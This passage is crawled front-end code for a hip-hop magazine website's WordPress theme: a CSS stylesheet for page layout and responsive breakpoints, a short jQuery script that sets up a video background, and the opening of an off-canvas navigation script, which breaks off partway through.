	border-radius: 30px;
	height: 40px !important;
	color: #fff;
	margin-top: 10px;
	width: 100%;
	font-family: 'montserratextrabold';
	}
.load-more {
	margin: 28px 0px 59px 0px;
}
.load-more input {
	background: #111111;
	font-size: 18px;
	color: #fff;
	font-family: 'montserratextrabold';
	display: inline-block;
	width: 100%;
	border: 0px;
	padding: 18px 0px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.load-more input:hover {
	background: #d20915;
}
footer {
	background: #0f0f11;
	border-top: 3px solid #d20915;
	float:left; width:100%
}
.ul-regular li {
	text-indent: 39px;
	margin-bottom: 12px;
}
.ul-regular a {
	color: #fff;
	font-family: 'montserratregular';
	text-transform: uppercase;
	font-size: 13px;
}
.ul-light a {
	color: #fff;
	font-family: 'montserratlight';
	font-size: 13px;
	line-height: 21px;
}
.ul-light a:hover, .ul-regular a:hover, .social-links a:hover {
	text-decoration: none;
}
footer h6 {
	color: #898989;
	font-size: 13px;
	text-transform: uppercase;
	font-family: 'montserratregular';
	letter-spacing: 3px;
}
.social-links.border-right {
	padding-left: 49px;
}
.social-links h6 {
	margin-bottom: 8px;
	line-height: normal;
}
.social-links a {
	line-height: 32px;
	font-size: 13px;
	color: #fff;
}
.social-links .fa {
	font-size: 15px;
	color: #cacaca;
	width: 28px;
}
.company-info.border-right {
	padding-left: 49px;
}
.company-info h6 {
	margin-bottom: 13px;
	line-height: normal;
}
.company-info p {
	font-size: 13px;
	color: #fff;
	line-height: 18px;
	font-family: 'montserratlight';
}
.company-info p:last-child {
	margin-top: 29px;
}
.copyright {
	font-size: 10px;
	color: #666668;
	margin-top: 54px;
	font-family: 'robotoregular';
}
.border-right {
	border-right: 1px solid #272729;
	padding: 42px 17px;
}
.company-info.border-right {
	border-right: 0px;
}
/* Regular Page */

.inner-wrapper {
	display: inline-block;
	width: 100%;
	padding: 50px 28px;
	background: #fff;
	margin-bottom: 57px;
	box-shadow: 1px 0 2px rgba(0, 0, 0, 0.18);
}
.recent-featured h3 {
	font-size: 26px;
	margin-bottom: 25px;
}
.recent-featured h4 {
	margin: 13px 0px 8px 0px;
}
.b-ad.text-right img {
	margin: auto;
	display: initial;
	width:100%;
}
.list-info h4 {
	margin-bottom: 16px;
	text-transform: uppercase;
}
.list-info .m-bottom:nth-child(2) {
	margin-bottom: 12px;
}
.about-info h3 {
	margin-top: 8px;
}
.about-info hr {
	margin-top: 21px;
	margin-bottom: 25px;
}
/* About Page */

.user-thumb {
	margin: 25px 0px 27px 0px;
}
.about-us h2 {
	font-size: 30px;
}
/** News Page **/

 .post-box {
    position: relative;
    background: #fff;
    min-height: 440px;
}
.date-posted {
	font-family: 'montserratextrabold';
	font-size: 18px;
	color: #fff;
	background: #c91420;
	padding: 9px 21px;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 99;
}
.date-posted span {
	display: block;
	font-size: 12px;
	font-family: 'robotoregular'
}
.user-thumb-detail {
	margin: auto;
}
.news-detail {
	margin-bottom: 65px;
}
.news-detail h3 {
	font-size: 26px;
	margin: 27px 0px 7px 0px;
}
.custom-quote {
	border-width: 3px;
	border-color: #d20918;
	margin-left: 33px;
	margin-top: 27px;
	padding: 18px 29px;
	margin-bottom: 27px;
}
.custom-quote p {
	font-size: 18px;
	color: #d20918;
	font-family: 'montserratextrabold';
}
.post-dated {
	position: relative;
}
.b-ad.detail {
	margin: auto
}
/** Video Page **/

.video-header hr {
	margin-top: 15px;
	margin-bottom: 16px;
}
.video-header h4 {
	text-transform: uppercase;
}
.video-post {
	margin-bottom: 27px;
}
.video-post h6 {
	margin-top: 14px;
}
.no-margin {
	margin-bottom: 0px;
}
.highlighted-video {
	padding: 30px 32px;
	background: #f5f5f5;
	float: left;
	width: 100%;
}
.highlighted-post {
	float: left;
}
.highlighted-des {
	float: left;
	width: 200px;
	margin: 17px 14px;
	margin-right: 0
}
.highlighted-des h6 {
	line-height: 20px;
	margin-bottom: 6px;
}
.highlighted-video hr {
	display: inline-block;
	margin-top: 15px;
	margin-bottom: 10px;
}
.highlighted-btn {
	margin-top: 0
}
iframe.highlighted {
	display: block;
}
.load-more.featured {
	margin-top: 0
}
/** Profile Page **/

.inner-wrapper.profile-page {
	margin-bottom: 45px;
	box-shadow: 1px 0 2px rgba(0, 0, 0, 0.18);
}
.profile-information .b-botm.mb4-4:first-child {
	margin-top: -4px;
	margin-bottom: 4px;
	padding: 0px 0px 8px 0px;
}
.profile-information .b-botm:first-child {
	padding: 8px 0px;
}
.b-botm {
	font-family: 'robotoregular';
	color: #545454;
	font-size: 16px;
	border-bottom: 1px solid #dbdbdb;
	padding: 12px 0px;
}
.b-botm label {
	font-family: 'montserratextrabold';
	font-size: 14px;
	color: #111111;
}
.info-type li a {
	font-family: 'montserratextrabold';
	font-size: 14px;
	background: #2c3035;
	width: 100%;
	display: inline-block;
	padding: 15px 18px;
	color: #d0d0d1;
	text-decoration: none;
}
.info-type li a:hover, .info-type li.active a {
	background: #d20915;
	color: #fff;
}
#after-login {
	color: #fff;
	font-size: 12px;
	padding: 15px 15px;
}
#after-login a {
	margin-left: 11px;
	background: #111111 none repeat scroll 0 0;
	border-radius: 30px;
	box-shadow: 0 0 0 rgba(255, 255, 255, 0.4);
	color: #bababa;
	display: inline-block;
	font-family: "montserratregular";
	font-size: 12px;
	margin-right: 4px;
	text-transform: none;
	padding: 6px 14px;
	box-shadow: 0px 1px 0px #56595d;
}
#after-login a:hover {
	text-decoration: none;
	color: #fff
}
.no-border {
	border-bottom: 0px solid #dbdbdb;
}
/** Points Page **/

.inner-wrapper.points.page {
	margin-bottom: 49px;
}
.point-img {
	margin-left: -16px;
}
.earned-data {
	font-family: 'montserratextrabold';
	margin: 17px -21px;
}
.earned-data label {
	display: block;
	margin-top: 21px;
	margin-bottom: 0;
}
.earned-data span {
	font-size: 34px;
	color: #d20915;
}
/** Contact Form **/

.contact-form {
	margin-top: 36px;
}
.contact-form .form-group {
	margin-bottom: 30px;
}
.address-info h6 {
	margin-top: 26px;
	margin-bottom: 6px;
	color: #d20915;
	text-transform: uppercase;
}
.address-info p {
	color: #545454;
}
.b-ad-contact {
	margin-top: 45px;
}
.b-ad-contact img {
	display: inline;
}
.conatct-div {
	margin-top: 21px;
	margin-bottom: 27px;
}
.contact-captcha {
	margin-bottom: 20px;
}
.left-minus {
	margin-left: -30px
}
.text-area {
	margin-bottom: 20px;
}
.text-area .form-group {
	margin-bottom: 0px;
}
.about-page {
	margin-bottom: 51px;
}



#eventSection { float:left; width:100%; padding:0px 0 30px 0;}
.eventLarge { float:left; width:100%; position:relative; margin-bottom:30px;-webkit-box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.18);
-moz-box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.18);
box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.18);}
.eventLarge img { float:left; width:100%; height:auto;}
.captionImg { position:absolute; left:50px; bottom:92px; color:#fff; font-size:14px;font-family: 'montserratextrabold'; text-transform:uppercase; }
.captionImg span { width:100%; text-transform:none; font-size:35px; float:left; padding-top:3px; margin-bottom:16px;}
.captionImg span.redbar { height:4px; width:200px; background:url(../img/redbar.jpg) repeat-x left top; }
.eventsBlock {float:left; width:100%; margin-bottom:30px;-webkit-box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.18);
-moz-box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.18);box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.18); background:#fff;}
.eventThumb  { float:left; width:100%; height:auto;}
.eventThumb img { float:left; width:100%; height:auto;}
.eventCaption { float:left; width:100%; padding:15px 15px 20px;}
.eventCaption h1 { padding:0 0 0 0; margin:0 0 8px 0; float:left; width:100%; color:#111111; font-size:18px;font-family: 'montserratextrabold';}
.eventCaption h1 a { color:#000; }
.eventCaption h1 a:hover { color:#D20915; text-decoration:none; }
.eventCaption p { color:#545454; padding:0 0 0 0; margin:0 0 0 0; font-size:16px;font-family: 'robotoregular';}









































/** Custom Responsive **/

@media (min-width: 1200px) {
	.js .pn-ProductNav {width: 660px;}
}
 @media (max-width: 1200px) {
	iframe {width: 100%;}
	.captionImg { bottom:50px;}
	.captionImg span { font-size:26px; line-height:normal;}
	.captionImg span.redbar { width:150px;}
}


@media (max-width: 991px) {
	
	.captionImg { bottom:30px; left:30px;}
	.captionImg span { font-size:22px;}
	.captionImg span.redbar { width:100px;}
	.eventCaption h1 { font-size:16px !important }
	#eventSection { padding-bottom:0px;}
}

@media (max-width: 480px) {
	
	.captionImg { bottom:00px; left:0px; position:inherit; padding:15px; color:#000; float:left; width:100%;}
	.eventLarge { background:#fff;}
	.captionImg span { font-size:22px;}
	.captionImg span.redbar { width:100px;}
	.fullBlock { width:100%;}
}

 @media (min-width: 992px) and (max-width: 1200px) {
	.ul-regular li {text-indent: 24px;}
	.border-right {padding: 42px 17px 42px 0px;}
	.social-links.border-right {padding-left: 28px;}
	.bs-docs-nav .navbar-brand, .bs-docs-nav .navbar-nav>li>a {font-size: 14px;}
	.js .pn-ProductNav {margin: 16px 30px 15px 0px;}
	.left-minus {margin-left: 0px;}
	.highlighted-des {margin: 0 0 17px 14px;width: 200px;}
	.highlighted-video {padding: 30px 14px;}
	.highlighted-post {float: left;width: 185px;}
}
 @media (min-width: 768px) and (max-width: 992px) {
.page-sort h2::after {
	border-top: 50px solid transparent;
}
.left-minus {
	margin-left: 0px;
}
.ul-regular li {
	text-indent: 9px;
}
.social-links.border-right {
	padding-left: 28px;
}
.company-info.border-right {
	padding-left: 16px;
	padding-right: 0;
}
footer h6 {
	letter-spacing: normal;
}
.company-info br {
	display: none;
}
.nav>li>a {
	padding: 15px 10px;
	font-size: 13px !important;
}
.search-box input {
	width: 110px;
	padding-left: 38px;
}
.recent-posts.inner {
	margin-top: 20px;
}
iframe {
	max-height: 300px;
}
.js .pn-ProductNav {
	margin: 10px 30px 10px 0px;
}
.pn-Advancer_Icon {
	height: 50px;
}
.pn-Advancer_Left {
	left: -5px;
}
.pn-Advancer_Right {
	right: 25px;
}
.video-post {
	width: 47%;
	display: inline-block;
	margin-right: 26px;
}
.video-header .video-post:nth-child(even) {
	margin-right: 0px;
}
.video-post img {
	width: 100%;
}
.highlighted-des {
	width: 320px;
}
.earned-data {
	margin: auto;
}
#gmap_canvas {
	margin-top: 30px;
}
input.standard-type, textarea.form-control {
	min-width: 100%;
}
h1 {
	font-size: 26px !important;
}
h2 {
	font-size: 24px !important;
}
h3, .recent-featured h3 {
	font-size: 20px !important;
}
h4 {
	font-size: 18px !important;
}
h5 {
	font-size: 16px !important;
}
h6 {
	font-size: 14px !important;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'montserratbold';
}
p.highlighted {
	font-size: 14px;
	font-family: 'montserratbold';
}
#after-login {
	padding: 10px 15px;
}
.dropdown-menu>li>a {
	margin-bottom: 4px;
	font-size: 13px;
}
.nav-tags li a {
	font-size: 9px !important;
}
.navbar.nav-tags ul {
	margin-bottom: 4px; margin-top:10px;
}
.about-info hr {
	margin-top: 20px;
	margin-bottom: 20px;
}
.hrbig {
	margin: 30px 0px 26px 0px;
}
.regular-page img {
	margin-top: 30px;
}
}
 @media (min-width: 600px) and (max-width: 768px) {
.post-box .img-responsive {
	width: 100%;
}
.recent-posts.inner ul {
	padding-bottom: 0;
	margin-bottom: 30px;
}
}
 @media (max-width: 767px) {
.bs-docs-nav .navbar-brand, .bs-docs-nav .navbar-nav>li>a {
	font-size: 14px;
	line-height: normal;
}
.earned-data {
	margin: auto;
}
.about-info hr, .conatct-div {
	margin-top: 20px;
	margin-bottom: 20px;
}
.hrbig {
	margin: 30px 0px 26px 0px;
}
.about-info img {
	margin-top: 20px;
}
.search-bar {
	width: 100%;
}
.page-sort h2::after {
	border-top: 50px solid rgba(0, 0, 0, 0);
}
#after-login {
	padding: 10px 15px;
}
.posts-sec .row div:nth-child(3) {
	clear: left;
}
.quick-links li, .social-links li {
	text-indent: initial;
	display: inline-block;
	margin-right: 10px;
}
.border-right {
	padding-top: 0;
	padding-bottom: 20px
}
.social-links.border-right, .company-info.border-right {
	padding-left: 15px;
}
.footer-logo {
	padding-top: 20px;
}
.social-links .fa {
	width: 18px;
}
.copyright {
	margin-top: 20px;
}
.navbar-nav>li:first-child a {
	padding-left: 14.8px;
}
.about-info img {
	margin-top: 20px !important;
}
.recent-posts.inner {
	margin-top: 20px;
}
iframe {
	max-height: 300px;
}
.b-ad {
	text-align: center;
}
.b-ad-contact {
	text-align: left;
}
h1 {
	font-size: 26px !important;
}
h2 {
	font-size: 22px !important;
}
h3, .recent-featured h3, .news-detail h3 {
	font-size: 20px !important;
}
h4 {
	font-size: 16px !important;
}
h5 {
	font-size: 14px !important;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'montserratbold';
}
p.highlighted {
	font-size: 16px;
	font-family: 'montserratbold';
}
.page-sort h2::after {
	border-top: 49px solid transparent;
}
.hrbig {
	margin: 30px 0px;
}
.inner-wrapper {
	padding: 32px 28px;
}
.recent-posts a {
	font-family: 'montserratbold';
}
.pn-Advancer_Right {
	right: 26px;
}
.js .pn-ProductNav {
	margin: 16px 30px 15px 28px;
}
.recent-posts li, .recent-posts li:first-child {
	padding: 11px 16px;
}
.page-sort h2 {
	width: 100%;
	text-align: left;
}
.page-sort h2::after {
	display: none;
}
.logo-sec .banner-ad {
	margin: 19px 0px 0px 0px;
}
.highlighted-des {
	width: 54%;
	float: right;
}
.highlighted-post {
	float: left;
	width: 40%;
}
.video-post {
	width: 46%;
	display: inline-block;
	margin-right: 26px;
}
.video-post img {
	width: 100%;
}
.video-header .video-post:nth-child(even) {
	margin-right: 0px;
}
.info-type {
	margin-bottom: 20px;
}
input.standard-type, textarea.form-control {
	min-width: 100%;
}
.left-minus {
	margin-left: 0px;
}
.contact-form .form-group {
	margin-bottom: 15px;
}
.contact-form {
	margin-bottom: 40px;
}
textarea.form-control {
	height: 100px;
}
p {
	font-size: 13px;
}
.s-listing li a {
	font-family: 'montserratregular';
}
.dropdown-menu>li>a {
	margin-bottom: 4px;
	font-size: 12px;
}
.nav-tags li a {
	font-size: 10px;
}
.nav-tags .navbar-toggle .icon-bar {
	background: #fff;
}
.nav-tags ul {
	width: 100%;
	margin: auto;
	padding-top: 20px;
	padding-left: 20px;
	background: #2c3035;
}
.nav-tags ul li {
	margin-bottom: 18px;
	display: inline-block;
}
.page-sort {
	position: relative;
	background: #d20915;
}
.bs-docs-nav .navbar-header .navbar-toggle {
	margin-right: 0;
}
.bs-docs-nav .navbar-header .navbar-toggle {
	float: left;
}
.bs-docs-nav .navbar-header .navbar-toggle .menu-title {
	font-size: 14px;
	margin-left: 6px;
	margin-top: -3px;
}
.bs-docs-nav .navbar-toggle .icon-bar {
	background-color: #565656;
}
.nav-tags li a:hover {
	background: rgb(210, 9, 21);
	color: rgb(255, 255, 255);
}
.dropdown:hover .dropdown-menu {
	margin-bottom: 20px;
	padding: 0px 10px;
}
.bs-docs-nav .navbar-brand, .bs-docs-nav .navbar-nav>li>a {
	padding: 8px 14.8px;
	font-family: 'montserratregular';
}
.recent-posts.inner ul {
	padding-bottom: 0px;
}
.border-right {
	border-right: 0px solid #272729;
}
}
 @media (max-width: 650px) {
.log-btn .col-xs-7 {}
.nav-tags ul li {margin-bottom: 12px;}
.video-post {width: 44%;display: inline-block;	margin: 2%;}
.bs-docs-nav .navbar-brand, .bs-docs-nav .navbar-nav>li>a {font-size: 13px;}
.page-sort h2 {background: transparent;color: #fff;padding: 14px 26px 13px 26px;}
}
 @media (min-width: 580px) {
.hide-lg {display: none;}
}
 @media (max-width: 580px) {
.log-btn h2 {padding: 22px 26px 22px 26px;}
#after-login a {background: white;color: #111111;}
#after-login a:hover {background: #2c3035;color: white;}
.page-sort {margin-bottom: 20px;}
.hide-xs {display: none;}
.posts-sec .col-md-3 {min-width: 100%;}
.post-box .img-responsive {width: 100%;}
.img-responsive.main-logo {margin: auto;width: 200px;}
h1 {font-size: 24px !important;}
h2 {font-size: 20px !important;}
h3, .recent-featured h3 {font-size: 18px !important;}
h4 {font-size: 16px !important;}
h5 {font-size: 15px !important;}
h6 {font-size: 14px !important;}
h1, h2, h3, h4, h5, h6 {font-family: 'montserratbold';}
p.highlighted {font-size: 14px;font-family: 'montserratbold';}
.page-sort h2::after {border-top: 47px solid transparent;}
.dropdown-menu>li>a {margin-bottom: 4px;}
.dropdown-menu {padding: 8px 6px;}
.video-post img {width: 100%;}
.video-post {width: 100%;display: inline-block;}
.highlighted-post {width: 100%}
.highlighted-post img {width: 100%;}
.highlighted-des {width: 100%;margin-left: 0;}
iframe.highlighted {margin-top: 20px;}
.highlighted-video {padding: 20px;}
.highlighted-video hr {margin-top: 15px;margin-bottom: 15px;}
.xs-custom {min-width: 100%;}
.profile-pic img {display: inline-block;}
.earned-data, .profile-pic {text-align: center;}
.point-img {margin-top: 20px;}
.full {width: 100%;}
#after-login {background: #2c3035 none repeat scroll 0 0;}
}
/*------------------------- contact us--------------------------------------------------------*/
div.wpcf7-mail-sent-ok{
	/*border: 2px solid #398f14;*/
	width:100%;float:left;background-image:url(../img/ok-icon.png);background-color:#d20915; font-family: "robotoregular",sans-serif; font-size: 13px;  padding: 10px 36px !important;  margin-bottom: 16px!important; color:#fff; border: none!important;line-height: 20px;margin-left: 1px!important;background-repeat:no-repeat; background-position:10px;
}

div.wpcf7-mail-sent-ng {
	/*border: 2px solid #ff0000;*/
    width:100%;float:left;background-image:url(../img/attention-icon.png);background-color:#d20915; font-family: "robotoregular",sans-serif; font-size: 13px; background-repeat:no-repeat;background-position: 10px 14px; padding: 10px 36px !important;  margin-bottom: 16px!important; color:#fff; border: none!important;line-height: 20px;margin-left: 1px!important;
}

div.wpcf7-spam-blocked {
	/*border: 2px solid #ffa500;*/
	width:100%;float:left;background-image:url(../img/attention-icon.png);background-color:#d20915; font-family:"robotoregular",sans-serif; font-size: 13px; background-repeat:no-repeat;background-position: 10px 14px; padding: 10px 36px !important;  margin-bottom: 16px!important; color:#fff; border: none!important;line-height: 20px;margin-left: 1px!important;
}

div.wpcf7-validation-errors {
	/*border: 2px solid #f7e700;*/
	width:100%;float:left;background-image:url(../img/attention-icon.png);background-color:#d20915; font-family: "robotoregular",sans-serif; font-size: 13px; background-repeat:no-repeat;background-position: 10px 14px; padding: 10px 36px !important;  margin-bottom: 16px!important; color:#fff; border: none!important;line-height: 20px;margin-left: 1px!important; 
}
.commment-message{

	width:100%;float:left;background-image:url(../img/ok-icon.png);background-color:#d20915; font-family: "robotoregular",sans-serif; font-size: 13px;  padding: 10px 36px !important;  margin-bottom: 16px!important; color:#fff; border: none!important;line-height: 20px;margin-left: 1px!important;background-repeat:no-repeat;background-position: 10px;
}


/********************************************************************************************/
.box-info p {
    min-height: 40px;
}

.activeCat{background: #d20915 none repeat scroll 0 0 !important;
    color: #fff !important;}
.demo1 div div{
    border-bottom: 1px solid hsl(0, 0%, 14%);
    font-family: "robotoregular";
    font-size: 16px;
    letter-spacing: -0.1px;
    line-height: 20px;
    padding: 8px 0;
}
.demo1 > div{width:100%;}

 /*******modal********/


.headerPopup .modal-content { box-shadow:none !important; border-radius:0px; border:0px solid #000;}
.headerPopup .modal-header { background:#f8f8f8; text-align:center; padding:20px; border-bottom:1px solid #e7e7e7;}
.headerPopup .modal-title { font-size:30px;font-family: 'montserratextrabold'; color:#111111;}
.headerPopup .modal-dialog { width:750px; margin:60px auto;}
.headerPopup .modal-body {background: #fff;float: left; padding: 20px;width: 100%;}
.popupform { float:left; width:100%; border-bottom:1px solid #dbdbdb; padding:20px 0 10px;}
.fullwidth { float:left; width:100%; text-align:center; padding-bottom:30px;}
.inputFeild { float:none; display:inline-block; text-align:left; background:#e9e9e9; color:#949494; font-size:13px;font-family: 'montserratregular'; border:0px solid #000; max-width:247px; padding:12px 23px; border-radius:100px; margin:0 13px;}
.fullwidth button { background:#111111; border:0px solid #000; color:#fff; font-size:18px;font-family: 'montserratextrabold'; padding:13px 12px 11px; margin-top:4px;}
.fullwidth button:hover { background:#d20915;}
.popupfooter { text-align:center; font-size:18px;font-family: 'montserratlight'; color:#545454; float:left; width:100%; padding:5px 0 9px;}
.popupfooter a { color:#d20915;font-family: 'montserratextrabold';}
.popupfooter a:hover { color:#111111; text-decoration:none;}
.popUp > a {float: left; padding: 12px 12.5px; font-size:18px; color:#111111;font-family: 'montserratextrabold'; cursor:pointer;}
.popUp > a:hover { color:#d20915; text-decoration:none;}
.popUp {border-left: 1px solid #e5e5e5;float: left;}
 .modal-backdrop.in {filter: alpha(opacity=80);	opacity: .8;}

 body { padding:0px 0px 0 0 !important; float:left; width:100%; position:relative !important;} 


.modal {overflow-y: auto;}
.modal-open {overflow: auto;}

@media (max-width: 1199px) {
	.nav > li > a {padding: 15px 11px;}
	.popUp > a { padding:15px 6px; font-size:14px;}
	
}
	
@media (max-width: 991px) {
	.nav > li > a {padding: 15px 5px;}
	.popUp > a { padding:12px 6px; font-size:14px;}
	.inputFeild { margin:0 6px; max-width:180px;}
	}
	
@media (max-width: 767px) {
	.headerPopup .modal-dialog { width:90%; margin:60px 5%;}
	.popUp > a { padding:0px 0px; font-size:14px; font-family:"montserratregular";}
	.popUp {border-left: 0 solid #e5e5e5;float: left; margin-bottom: 10px;}
}	
@media (max-width: 480px) {
	.inputFeild { margin:0 6px; max-width:inherit; width:100%; margin-bottom:15px;}
	.fullwidth { padding-bottom:0px;}
	.popupform { padding:0px 0 15px 0;}

}

.search-bar input[type="submit"] {
  background: rgba(0, 0, 0, 0) url("../img/search.png") no-repeat scroll left top;
  font-size: 0;
  height: 13px;
  left: 15px;
  position: absolute;
  top: 11px;
  width: 14px;
}


.commment-error{

	width:100%;float:left;background-image:url(../img/attention-icon.png) !important;background-color:#d20915 ; font-family: "robotoregular",sans-serif; font-size: 13px;  padding: 10px 36px !important;  margin-bottom: 16px!important; color:#fff; border: none!important;line-height: 20px;margin-left: 1px!important;background-repeat:no-repeat;background-position: 10px;
}




.contact-form .left-minus input{margin:0 0 0 30px; }
.commment-message {
  margin-bottom: 30px !important;
  margin-top: 7px;
}

.navbar-brand {
  padding-top: 0;
  padding-bottom: 0;
}

.alert-dismissable, .alert-dismissible {
  background: #d20915 none repeat scroll 0 0;
  color: #fff;
}
.close {
  opacity: 1;
}

.mc4wp-form-fields .newsletter-form {
  margin-bottom: 24px;
/*
  padding: 15px 14px 0px;
*/
}

.mc4wp-alert.mc4wp-success > p {
  color: #fff;
  padding: 10px;
  text-align: center;
  margin: 0;font-size: 14px;
}


.add-comment {
  color: #000;
  font-size: 15px;
  font-weight: 700;
  letter-spacing: -0.5px;
  margin: 30px 0 0;
  position:relative;
   width: 100%;
}


.add-comment::before {
/*
  border-bottom: 1px solid #000;
*/
  content: "";
  left: 0;
  position: absolute;
  top: -10px;
  width: 100%;
}



.mc4wp-alert.mc4wp-error > p{
  color: #fff;
  font-size: 14px;
  padding-bottom: 10px;
  text-align: center;
}
.mc4wp-alert.mc4wp-notice > p{color: #fff;
  font-size: 14px;
  padding: 10px;
  text-align: center;}

.showcase-primary {
  float: left;
  width: 100%;
}

.showcase-primary iframe {
  float: left;
  width: 100%;
}



.galleryimg-event {
  margin-bottom: 20px;
  border:1px solid #242424;
}

.col-md-8 aside {
  margin-top: 20px;
}

.custom-margin {
margin-bottom:40px;    
 float: left;
  width: 100%;
}    



--- FILE ---
content_type: application/javascript
request_url: https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/js/custom.js
body_size: 165
content:
(function($) {
    $(document).ready(function() {

    /* IF YOU WANT TO APPLY SOME BASIC JQUERY TO REMOVE THE VIDEO BACKGROUND ON A SPECIFIC VIEWPORT MANUALLY

     var is_mobile = false;

    if( $('.player').css('display')=='none') {
        is_mobile = true;       
    }
    if (is_mobile == true) {
        //Conditional script here
        $('.big-background, .small-background-section').addClass('big-background-default-image');
    }else{
        $(".player").mb_YTPlayer(); 
    }

    });

*/
    /*  IF YOU WANT TO USE DEVICE.JS TO DETECT THE VIEWPORT AND MANIPULATE THE OUTPUT  */

        //Device.js will check if it is Tablet or Mobile - http://matthewhudson.me/projects/device.js/
        if (!device.tablet() && !device.mobile()) {
            $(".player").mb_YTPlayer();
        } else {
            //jQuery will add the default background to the preferred class 
            $('.big-background, .small-background-section').addClass(
                'big-background-default-image');
        }
    });


})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/js/bootstrap.offcanvas.js
body_size: 2030
content:
(function() {
  var bind = function(fn, me){ return function(){ return fn.apply(me, arguments); }; };

  (function($, window) {
    var Offcanvas, OffcanvasDropdown, OffcanvasTouch, transformCheck;
    OffcanvasDropdown = (function() {
      function OffcanvasDropdown(element) {
        this.element = element;
        this._clickEvent = bind(this._clickEvent, this);
        this.element = $(this.element);
        this.nav = this.element.closest(".nav");
        this.dropdown = this.element.parent().find(".dropdown-menu");
        this.element.on('click', this._clickEvent);
        this.nav.closest('.navbar-offcanvas').on('click', (function(_this) {
          return function() {
            if (_this.dropdown.is('.shown')) {
              return _this.dropdown.removeClass('shown').closest('.active').removeClass('active');
            }
          };
        })(this));
      }

      OffcanvasDropdown.prototype._clickEvent = function(e) {
        if (!this.dropdown.hasClass('shown')) {
          e.preventDefault();
        }
        e.stopPropagation();
        $('.dropdown-toggle').not(this.element).closest('.active').removeClass('active').find('.dropdown-menu').removeClass('shown');
        this.dropdown.toggleClass("shown");
        return this.element.parent().toggleClass('active');
      };

      return OffcanvasDropdown;

    })();
    OffcanvasTouch = (function() {
      function OffcanvasTouch(button, element, location, offcanvas) {
        this.button = button;
        this.element = element;
        this.location = location;
        this.offcanvas = offcanvas;
        this._getFade = bind(this._getFade, this);
        this._getCss = bind(this._getCss, this);
        this._touchEnd = bind(this._touchEnd, this);
        this._touchMove = bind(this._touchMove, this);
        this._touchStart = bind(this._touchStart, this);
        this.endThreshold = 130;
        this.startThreshold = this.element.hasClass('navbar-offcanvas-right') ? $("body").outerWidth() - 60 : 20;
        this.maxStartThreshold = this.element.hasClass('navbar-offcanvas-right') ? $("body").outerWidth() - 20 : 60;
        this.currentX = 0;
        this.fade = this.element.hasClass('navbar-offcanvas-fade') ? true : false;
        $(document).on("touchstart", this._touchStart);
        $(document).on("touchmove", this._touchMove);
        $(document).on("touchend", this._touchEnd);
      }

      OffcanvasTouch.prototype._touchStart = function(e) {
        this.startX = e.originalEvent.touches[0].pageX;
        if (this.element.is('.in')) {
          return this.element.height($(window).outerHeight());
        }
      };

      OffcanvasTouch.prototype._touchMove = function(e) {
        var x;
        if ($(e.target).parents('.navbar-offcanvas').length > 0) {
          return true;
        }
        if (this.startX > this.startThreshold && this.startX < this.maxStartThreshold) {
          e.preventDefault();
          x = e.originalEvent.touches[0].pageX - this.startX;
          x = this.element.hasClass('navbar-offcanvas-right') ? -x : x;
          if (Math.abs(x) < this.element.outerWidth()) {
            this.element.css(this._getCss(x));
            return this.element.css(this._getFade(x));
          }
        } else if (this.element.hasClass('in')) {
          e.preventDefault();
          x = e.originalEvent.touches[0].pageX + (this.currentX - this.startX);
          x = this.element.hasClass('navbar-offcanvas-right') ? -x : x;
          if (Math.abs(x) < this.element.outerWidth()) {
            this.element.css(this._getCss(x));
            return this.element.css(this._getFade(x));
          }
        }
      };

      OffcanvasTouch.prototype._touchEnd = function(e) {
        var end, sendEvents, x;
        if ($(e.target).parents('.navbar-offcanvas').length > 0) {
          return true;
        }
        sendEvents = false;
        x = e.originalEvent.changedTouches[0].pageX;
        if (Math.abs(x) === this.startX) {
          return;
        }
        end = this.element.hasClass('navbar-offcanvas-right') ? Math.abs(x) > (this.endThreshold + 50) : x < (this.endThreshold + 50);
        if (this.element.hasClass('in') && end) {
          this.currentX = 0;
          this.element.removeClass('in').css(this._clearCss());
          this.button.removeClass('is-open');
          sendEvents = true;
        } else if (Math.abs(x - this.startX) > this.endThreshold && this.startX > this.startThreshold && this.startX < this.maxStartThreshold) {
          this.currentX = this.element.hasClass('navbar-offcanvas-right') ? -this.element.outerWidth() : this.element.outerWidth();
          this.element.toggleClass('in').css(this._clearCss());
          this.button.toggleClass('is-open');
          sendEvents = true;
        } else {
          this.element.css(this._clearCss());
        }
        return this.offcanvas.bodyOverflow(sendEvents);
      };

      OffcanvasTouch.prototype._getCss = function(x) {
        x = this.element.hasClass('navbar-offcanvas-right') ? -x : x;
        return {
          "-webkit-transform": "translate3d(" + x + "px, 0px, 0px)",
          "-webkit-transition-duration": "0s",
          "-moz-transform": "translate3d(" + x + "px, 0px, 0px)",
          "-moz-transition": "0s",
          "-o-transform": "translate3d(" + x + "px, 0px, 0px)",
          "-o-transition": "0s",
          "transform": "translate3d(" + x + "px, 0px, 0px)",
          "transition": "0s"
        };
      };

      OffcanvasTouch.prototype._getFade = function(x) {
        if (this.fade) {
          return {
            "opacity": x / this.element.outerWidth()
          };
        } else {
          return {};
        }
      };

      OffcanvasTouch.prototype._clearCss = function() {
        return {
          "-webkit-transform": "",
          "-webkit-transition-duration": "",
          "-moz-transform": "",
          "-moz-transition": "",
          "-o-transform": "",
          "-o-transition": "",
          "transform": "",
          "transition": "",
          "opacity": ""
        };
      };

      return OffcanvasTouch;

    })();
    window.Offcanvas = Offcanvas = (function() {
      function Offcanvas(element) {
        var t, target;
        this.element = element;
        this.bodyOverflow = bind(this.bodyOverflow, this);
        this._sendEventsAfter = bind(this._sendEventsAfter, this);
        this._sendEventsBefore = bind(this._sendEventsBefore, this);
        this._documentClicked = bind(this._documentClicked, this);
        this._close = bind(this._close, this);
        this._open = bind(this._open, this);
        this._clicked = bind(this._clicked, this);
        this._navbarHeight = bind(this._navbarHeight, this);
